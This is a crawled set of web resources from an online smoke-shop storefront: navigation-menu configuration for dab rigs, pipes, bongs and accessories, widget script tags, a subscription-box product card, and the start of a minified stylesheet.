Rigs"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-571733","setting":{"item_layout":"text","title":"Nectar Collectors","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265593258064","handle":"nectar-collectors-dab-straws","image":null,"title":"Nectar Collector & Dab Straws"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-692961","setting":{"item_layout":"block","title":"Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-643709","setting":{"item_layout":"text","title":"Electric Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260594794576","handle":"electric-dab-rigs","image":{"alt":"Electric Dab Rigs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/Puffco-Pro-4-416039.png?v=1695840087"},"title":"Electric Dab Rigs"}}},"menus":[]},{"id":"tmenu-menu-499331","setting":{"item_layout":"text","title":"Glass Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://dailyhighclub.com/collections/dab-rigs?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.p.product_type=Glass","collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"},"filter":"material_glass"},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-165883","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-823790","setting":{"item_layout":"text","title":"Cheap Dab Rigs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://dailyhighclub.com/collections/dab-rigs-under-100"},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677760","setting":{"item_layout":"text","title":"Portable Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://dailyhighclub.com/pages/search-results?q=portable%20dab%20rig","collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"},"filter":"feature_portable"},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-338595","setting":{"item_layout":"text","title":"Mini Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260593909840","handle":"mini-dab-rigs","image":null,"title":"Mini Dab Rigs"}}},"menus":[]}]},{"id":"tmenu-menu-434328","setting":{"item_layout":"block","title":"Menu item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-922242","setting":{"item_layout":"text","title":"Shop All Dab Rigs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"}}},"menus":[]}]},{"id":"tmenu-menu-544970","setting":{"item_layout":"text","title":"","item_display":false},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-648302","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"PIPES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266572857424","handle":"weed-pipes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/51dc42304c12e7b775ebee0444499ead_d02979ec-0569-4120-b41c-ef757382bf30.webp?v=1689269377"},"title":"Hand Pipes"}},"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/6498cc4695d2199c8da8bec1f8aff283a5f5a4ef7476704050c70b1f0b6121cd.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-105501","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-700351","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-476019","setting":{"item_layout":"text","title":"Spoon Pipes","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612259920","handle":"spoon-pipes","image":null,"title":"Spoon Pipes"}}},"menus":[]},{"id":"tmenu-menu-712576","setting":{"item_layout":"text","title":"Chillums","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266541858896","handle":"chillums","image":null,"title":"Chillums"}}},"menus":[]},{"id":"tmenu-menu-730331","setting":{"item_layout":"text","title":"Dugouts","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266573054032","handle":"dugouts","image":null,"title":"Dugouts"}}},"menus":[]}]},{"id":"tmenu-menu-241330","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-526977","setting":{"item_layout":"text","title":"Bubblers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262758039632","handle":"bubblers","image":{"alt":"BRNT Designs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/the-weapon-of-grass-destruction-2.jpg?v=1695840060"},"title":"Bubbler Pipes"}}},"menus":[]},{"id":"tmenu-menu-340382","setting":{"item_layout":"text","title":"Silipipes","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266714579024","handle":"silipipes","image":null,"title":"Silipipes"}}},"menus":[]}]},{"id":"tmenu-menu-471603","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":4},"menus":[{"id":"tmenu-menu-524929","setting":{"item_layout":"text","title":"Shop All Pipes","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266572857424","handle":"weed-pipes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/51dc42304c12e7b775ebee0444499ead_d02979ec-0569-4120-b41c-ef757382bf30.webp?v=1689269377"},"title":"Hand Pipes"}}},"menus":[]}]},{"id":"tmenu-menu-795293","setting":{"item_layout":"text","title":"","item_display":false},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-588994","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BONGS","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260592697424","handle":"water-pipes","image":{"alt":"Collection Of Bongs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/bongcollection.jpg?v=1616253238"},"title":"Bongs"}},"submenu_masonry":false,"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/d46f456d9197c24d2502c4fbf560228b8cf4b143f99afda878c9e5ee33aa30ea.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"submenu_minheight":"1","hidden_desktop":false,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-653324","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-449708","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-316212","setting":{"item_layout":"text","title":"DHC Glass","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265400909904","handle":"subscription-box-pieces","image":null,"title":"Subscription Box Pieces"}}},"menus":[]},{"id":"tmenu-menu-878103","setting":{"item_layout":"text","title":"Sale Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"169955295312","handle":"cheap-bongs","image":null,"title":"Cheap Bongs - Bongs Under $50"}}},"menus":[]},{"id":"tmenu-menu-513791","setting":{"item_layout":"text","title":"Big Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"170018537552","handle":"big-bongs","image":null,"title":"Big Bongs"}}},"menus":[]}]},{"id":"tmenu-menu-767483","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-173617","setting":{"item_layout":"text","title":"Silicone Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260595548240","handle":"silicone-bongs","image":null,"title":"Silicone Bongs"}}},"menus":[]},{"id":"tmenu-menu-324905","setting":{"item_layout":"text","title":"Beaker Bongs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"170018570320","handle":"beaker-bongs","image":null,"title":"Beaker Bongs"},"filter":""}},"menus":[]}]},{"id":"tmenu-menu-460134","setting":{"item_layout":"block","title":"Menu item","item_display":true,"column_width":2},"menus":[{"id":"tmenu-menu-403343","setting":{"item_layout":"text","title":"Acrylic Bongs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265641492560","handle":"material-acrylic","image":null,"title":"Acrylic Bongs"}}},"menus":[]},{"id":"tmenu-menu-348194","setting":{"item_layout":"text","title":"Bong Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612325456","handle":"bong-accessories","image":null,"title":"Bong Accessories"}},"badge":false,"badge_text":""},"menus":[]}]},{"id":"tmenu-menu-991270","setting":{"item_layout":"block","title":"Menu item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-966252","setting":{"item_layout":"text","title":"Shop All Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260592697424","handle":"water-pipes","image":{"alt":"Collection Of Bongs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/bongcollection.jpg?v=1616253238"},"title":"Bongs"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-617138","setting":{"item_layout":"text","title":""},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-862962","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ACCESSORIES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262757974096","handle":"knick-knacks","image":{"alt":"weed accessories","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/weedaccessories.jpg?v=1646172341"},"title":"Smoking Accessories"}},"submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true,"submenu_masonry":true,"submenu_fullscreen":false,"submenu_masonry_column":"4"},"menus":[{"id":"tmenu-menu-322583","setting":{"item_layout":"text","title":"Dabbing Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612358224","handle":"dab-rig-accessories","image":null,"title":"Dab Rig Accessories"}},"column_width":1},"menus":[{"id":"tmenu-menu-642491","setting":{"item_layout":"text","title":"Bangers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265593159760","handle":"quartz-bangers-nails","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/14mm_25mmCup_Banger02.jpg?v=1671631764"},"title":"Quartz Bangers & Nails"}}},"menus":[]},{"id":"tmenu-menu-283438","setting":{"item_layout":"text","title":"Carb Caps","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387062864","handle":"carb-caps-1","image":null,"title":"Carb Caps"}}},"menus":[]},{"id":"tmenu-menu-132093","setting":{"item_layout":"text","title":"Terp Slurpers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266383523920","handle":"terp-slurpers","image":null,"title":"Terp Slurpers"}}},"menus":[]},{"id":"tmenu-menu-110026","setting":{"item_layout":"text","title":"Dab Tools","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"75472371825","handle":"dab-tools-and-concentrate-accessories","image":null,"title":"Dab Tools & Concentrate Accessories"}}},"menus":[]},{"id":"tmenu-menu-383271","setting":{"item_layout":"text","title":"Dab Torches","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266383491152","handle":"dab-torches","image":null,"title":"Dab Torches"}}},"menus":[]},{"id":"tmenu-menu-634356","setting":{"item_layout":"text","title":"Dab Mats","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387095632","handle":"dab-mats","image":null,"title":"Dab Mats"}}},"menus":[]},{"id":"tmenu-menu-484506","setting":{"item_layout":"text","title":"Dab Nail","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265593159760","handle":"quartz-bangers-nails","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/14mm_25mmCup_Banger02.jpg?v=1671631764"},"title":"Quartz Bangers & Nails"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-447231","setting":{"item_layout":"text","title":"Bong Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612325456","handle":"bong-accessories","image":null,"title":"Bong Accessories"}},"column_width":2},"menus":[{"id":"tmenu-menu-166499","setting":{"item_layout":"text","title":"Ashcatchers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266383556688","handle":"ashcatchers-1","image":null,"title":"Ashcatchers"}}},"menus":[]},{"id":"tmenu-menu-355081","setting":{"item_layout":"text","title":"Bowls","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260593254480","handle":"bong-bowls","image":null,"title":"Bong Bowls"}}},"menus":[]},{"id":"tmenu-menu-372915","setting":{"item_layout":"text","title":"Downstems","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387128400","handle":"downstems-1","image":null,"title":"Downstems"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-794234","setting":{"item_layout":"text","title":"Rolling Accessories","item_display":true,"column_width":1,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269839269968","handle":"rolling-papers-and-rolling-accessories","image":null,"title":"Rolling Papers and Rolling Accessories"}},"badge":false,"badge_text":""},"menus":[{"id":"tmenu-menu-497490","setting":{"item_layout":"text","title":"Grinders","item_display":false,"column_width":1,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260597940304","handle":"grinders","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/grinderbanner_a161bcc5-29c2-40be-bbc6-a8b8b7d834fc-561534.webp?v=1717710134"},"title":"Herb Grinders"}}},"menus":[]},{"id":"tmenu-menu-122558","setting":{"item_layout":"text","title":"Papers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266425303120","handle":"rolling-papers","image":null,"title":"Rolling Papers"}}},"menus":[]},{"id":"tmenu-menu-554415","setting":{"item_layout":"text","title":"Pre-rolled Cones","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440835152","handle":"pre-rolled-cones","image":null,"title":"Pre-rolled Cones"}}},"menus":[]},{"id":"tmenu-menu-222977","setting":{"item_layout":"text","title":"Lighters & Hempwick","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440867920","handle":"lighters-hempwick","image":null,"title":"Lighters & Hempwick"}},"column_width":2},"menus":[]},{"id":"tmenu-menu-849990","setting":{"item_layout":"text","title":"Trays","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266425335888","handle":"rolling-trays-1","image":null,"title":"Rolling Trays"}}},"menus":[]},{"id":"tmenu-menu-998126","setting":{"item_layout":"text","title":"Joint Rollers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440802384","handle":"joint-rollers","image":null,"title":"Joint Rollers"}}},"menus":[]},{"id":"tmenu-menu-717311","setting":{"item_layout":"text","title":"Joint Filters","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://dailyhighclub.com/collections/rolling-papers-and-rolling-accessories/type_filter-tips"}},"menus":[]},{"id":"tmenu-menu-476697","setting":{"item_layout":"text","title":"Joint Holders","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://dailyhighclub.com/collections/rolling-papers-and-rolling-accessories/"}},"menus":[]},{"id":"tmenu-menu-736362","setting":{"item_layout":"text","title":"Ash Trays","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440769616","handle":"ash-trays","image":null,"title":"Ash Trays"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-387711","setting":{"item_layout":"text","title":"All Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262757974096","handle":"knick-knacks","image":{"alt":"weed accessories","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/weedaccessories.jpg?v=1646172341"},"title":"Smoking Accessories"}}},"menus":[{"id":"tmenu-menu-993237","setting":{"item_layout":"text","title":"Cleaning","item_display":false,"column_width":2,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387226704","handle":"cleaning-supplies","image":null,"title":"Cleaning Supplies"}}},"menus":[]},{"id":"tmenu-menu-878642","setting":{"item_layout":"text","title":"Bong & Dab Cleaners","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387226704","handle":"cleaning-supplies","image":null,"title":"Cleaning Supplies"}}},"menus":[]},{"id":"tmenu-menu-373269","setting":{"item_layout":"text","title":"Storage","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266425204816","handle":"storage","image":null,"title":"Storage"}},"column_width":1},"menus":[]},{"id":"tmenu-menu-546232","setting":{"item_layout":"text","title":"Bong Bags","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260594565200","handle":"bong-bags","image":null,"title":"bong bags"}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-536681","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"MUNCHIES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272124706896","handle":"international-snacks","image":null,"title":"International Snacks"}},"hidden_mobile":false,"submenu_background":{"background_image":"https://dailyhighclub.com/cdn/shop/files/Cheetos_Cheetos-KoreanSpicyandSweetSnack-6pk_SNK-3021-6P_1932b366-1009-4dac-a09b-4689a1e2dc96.webp?v=1732960531","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"}},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-260289","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"BUNDLES","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266250322000","handle":"bundles","image":null,"title":"Smoke Bundles"}},"submenu_background":{"background_image":"https://cdn.shopify.com/s/files/1/0925/7290/files/2DD653AA-8286-4202-81C1-9EA092A5EF7D_medium.png?v=1716877777","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-469447","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"GIFT GUIDE","url":{"type":{"id":"page"},"page":{"id":"93471866960","title":"Gift Guide","handle":"gift-guide"}}},"menus":[],"hide_submenu":false}],"submenu_background":"#121212","item_color":"#FFFFFF","item_hover_color":"#CCCCCC","item_header_border":"#00FB7E","price_color":"#FFFFFF","orientation":"horizontal","menu_background":"rgba(0, 0 , 0 , 0)","root_active_background":"#121212","root_color":"#FFFFFF","root_typography":{"letterSpacing":"0","fontSize":"14","fontFamily":"Montserrat","variant":"700"},"menu_wrap":true,"root_active_color":"#94E338","typography":{"fontFamily":"Montserrat","letterSpacing":"0","fontSize":"15","variant":""},"navigator_selector":"sticky-header.header-wrapper > header >nav.header__inline-menu > ul","mobile_navigator_selector":""},"status":1,"created_at":"2023-09-08 19:56:48","updated_at":"2025-11-12 20:01:21"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 35455056;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'eeca58e49c7ec58b4afcb4219369b286';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">li.tmenu_item--root>.tmenu_submenu {
  box-shadow: none !important;
}</style>



  <script id="qikify-tmenu-custom-script"></script>




</div></body>




  


  
<script defer src='https://jscloud.net/res/20257/inlinks.js'></script>
  


  <script>
  
  
  </script>

 
</html>

<script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=2e563615-82fb-4903-a5e9-1c912ba05b33' defer></script> 

<script src="//dailyhighclub.com/cdn/shop/t/408/assets/product-form.js?v=123710091533013858281766501909" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/quick-add.js?v=14999609722714374531766501908" defer="defer"></script>

<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2" as="font" type="font/woff2" crossorigin>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dailyhighclub.com/products/el-primo/?section_id=new-js-buy
body_size: 1336
content:
<div id="shopify-section-new-js-buy" class="shopify-section">


<div class="grid grid--2-col" style=" justify-content: center; "> 
    

<link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-rating.css?v=24573085263941240431766501907" rel="stylesheet" type="text/css" media="all" />
<style>
  .product--grid .card__badge .sale-color-ai {
    background-color: #ff1f31!important;
    color: #fff;
    border-color: #ff1f31!important;
}
  
  .card__badge:before {
    border-color: transparent #ff1f31 transparent transparent;
}
  .card__badge.soldout-color-p:before{
    border-color: transparent #c1c1c1 transparent transparent !important;
  }
  .product--grid .card__badge .sale-color-ai {
    background-color: #ff1f31!important;
    color: #fff;
    border-color: #ff1f31!important;
  }

  .card__badge:before {
    border-color: transparent #ff1f31 transparent transparent;
  }

  .card__badge.soldout-color-p:before {
    border-color: transparent #c1c1c1 transparent transparent !important;
  }

  .elite-badge-image {
  position: absolute;
  top: 0.75rem;
  left: 0.75rem;
  z-index: 5;
  width: auto;
  max-width: 110px;
  height: auto;
}

.elite-badge-image img {
  display: block;
  max-width: 100%;
  height: auto;
}


  </style>


 
 
    
    




   
  <div class="card-wrapper product-card-wrapper underline-links-hover" >
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
      "
      style="--ratio-percent: 100%;max-width: 300px;"
    >
  <div class="wishlist-engine" data-product_id="1680404512881" data-variant_id="16175537979505" data-full_button="false" data-css="true">&nbsp;</div>
    <a href="/products/el-primo"></a>
      <div
        class="card__inner  "
        style="--ratio-percent: 100%;max-width: 300px;"
      ><a class="here" href="/products/el-primo" style="z-index:1" style="display:block;">
            <img
                srcset="//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=165 165w,//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=360 360w,//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=533 533w,//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=720 720w,//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=940 940w,//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=1066 1066w,//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024 1500w
                "
                src="//dailyhighclub.com/cdn/shop/files/DHCBox-January2026-DankCity_1__WEBP_33c370ad-344d-437d-bee4-d7b1f5193e22.webp?v=1767255024&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="El Primo - Monthly Subscription"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
          </a><div class="card__information">
        <div class="product-title-description" style=" min-height: auto; ">
          <h3
              class="card__heading h5"
              
                id="title--1680404512881"
              
            >
              <a
                href="/products/el-primo"
                id="CardLink--1680404512881"
                class="full-unstyled-link width-100 padding-inline-10 p_title"
                aria-labelledby="CardLink--1680404512881 Badge--1680404512881"
              >
                
                El Primo - Monthly Subscription
              </a>
          </h3>
          <p class="options-length margin-block-0 margin-inline-10">
            
            
            
            
            
          </p>
        </div></div>
      
       


        <a href="/products/el-primo" style=" text-decoration: none; ">
      <div class="cc-market-price--wrapper">
    
    
    
    
    
        <div class="cc-market-price">
            <span class="price-label">Market</span>
            <span class="price-value">$29.99</span>
        </div>   

        
            
                <div class="cc-market-price member">
                    <span class="price-label">Member</span>
                    <span class="price-value">$29.99</span>
                </div>
            
        
        
        
            <div class="cc-market-price elite">
                <span class="price-label">Elite</span>
                <span class="price-value">$29.99</span>
            </div>
        
    
</div>

        </a>
        <form method="post" action="/cart/add" id="product_form_1680404512881" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                        
                            
                                <input type="hidden" name="id" value="16175537979505">
                                <input type="submit" class="button" value="Add to cart"  style="width: 100%;border-radius: 5px;margin-top: 10px;">
                            
                        
                        
                    
                    
                <input type="hidden" name="product-id" value="1680404512881" /><input type="hidden" name="section-id" value="new-js-buy" /></form>
    </div>
  </div><script type="text/javascript">
    if (typeof klevuProducts == 'undefined') {
        var klevuProducts = new Array();
    }
    klevuProducts.push(1680404512881);
</script>
     
</div></div>

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/custom-style.css?v=13415796050059775891767030362
body_size: 12592
content:
#shopify-section-template--14504073101392__457712c9-1dce-4286-9320-7bf52e3f2acd .icon-blocks .icon:before,#shopify-section-template--14504095285328__457712c9-1dce-4286-9320-7bf52e3f2acd .icon-blocks .icon:before,.button--primary:after,.button--primary:before,.button--secondary:after,.button--secondary:before,.card--card .card__heading a:after,.card--standard.card--text a:after,.mobile-tab.bullets-wrapper>.tab-label:after,.product--grid .card--card:after,.product--grid .card--standard .card__inner:after,.slider-buttons div[class*=swiper-button]:after,.slider-buttons div[class*=swiper-button]:before,.template--about-the-box #shopify-section-template--14501530337360__457712c9-1dce-4286-9320-7bf52e3f2acd .icon-blocks .icon:before,.template--subscriptions .icon-blocks .icon:before,.thumbs-nav-wrapper .swiper-button-next:after,.thumbs-nav-wrapper .swiper-button-prev:after{content:none}@font-face{font-family:Myriad Pro;src:url(MyriadPro-Regular.eot);src:url(MyriadPro-Regular.eot?#iefix) format("embedded-opentype"),url(MyriadPro-Regular.woff2) format("woff2"),url(MyriadPro-Regular.woff) format("woff"),url(MyriadPro-Regular.ttf) format("truetype"),url(MyriadPro-Regular.svg#MyriadPro-Regular) format("svg");font-weight:400;font-style:normal;font-display:swap}@-webkit-keyframes ani{0%{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@keyframes ani{0%{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@-webkit-keyframes ani2{0%{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}@keyframes ani2{0%{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop{min-height:300px!important;background-size:200px}.rounded-edge{border-radius:25px}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-row{flex-direction:row!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column{flex-direction:column!important}.flex-1{flex:1!important}.flex-auto{flex:auto!important}.flex-100{flex:100%!important}.gap-10{gap:10px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-30{gap:30px}.gap-40{gap:40px}.half-width{width:50%}.column-1--3{width:33.33%}.desktop-full,.full-width,.grid--peek .grid__item,.quick-add-modal__content-info .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:100%}.height-auto{height:auto!important}.height-100{height:100%}#snize-search-results-list-mode span.snize-thumbnail 